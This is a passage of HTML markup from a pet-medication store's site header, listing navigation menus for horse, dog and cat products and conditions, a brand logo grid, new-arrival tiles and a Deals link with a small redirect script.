<a class="h-body" href="/category/horse/pharmacy/eye-care-c00140"
data-test-id="web-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/antibiotics-c00141"
data-test-id="web-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/diuretics-c00142"
data-test-id="web-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"
href="/category/horse/pharmacy-c00015"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/health-and-wellness-c00016"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/dewormers-c00143"
data-test-id="web-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/digestive-health-c00144"
data-test-id="web-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145"
data-test-id="web-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hip-and-joint-c00146"
data-test-id="web-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/calming-and-anxiety-c00147"
data-test-id="web-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148"
data-test-id="web-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/beauty-and-grooming-c00149"
data-test-id="web-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/first-aid-c00150"
data-test-id="web-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hoof-care-c00151"
data-test-id="web-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"
href="/category/horse/health-and-wellness-c00016"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/conditions-c00004">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-conditions" role="button" href="/category/conditions-c00004" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Conditions<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/dog-c00017"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-dog"><span>Dog</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/allergy-relief-c00153"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/anxiety-c00154"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/arthritis-c00155"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/bone-and-joints-c00156"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/cancer-c00157"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dental-c00158"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dewormers-c00159"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/diabetes-and-insulin-c00160"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/digestive-support-c00161"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-dog"
href="/category/conditions/dog-c00017"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/cat-c00018"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-cat"><span>Cat</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/allergy-relief-c00172"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/anxiety-c00173"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/arthritis-c00174"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/bone-and-joints-c00175"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/cancer-c00176"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dental-c00177"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dewormers-c00178"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/diabetes-and-insulin-c00179"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/digestive-support-c00180"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-cat"
href="/category/conditions/cat-c00018"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/horse-c00019"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-horse"><span>Horse</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/anxiety-c00191"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/dewormers-c00192"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/digestive-support-c00193"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/hormonal-%2F-endocrine-c00194"
data-test-id="web-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/pain-c00195"
data-test-id="web-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/fly-control-c00196"
data-test-id="web-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-horse"
href="/category/conditions/horse-c00019"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
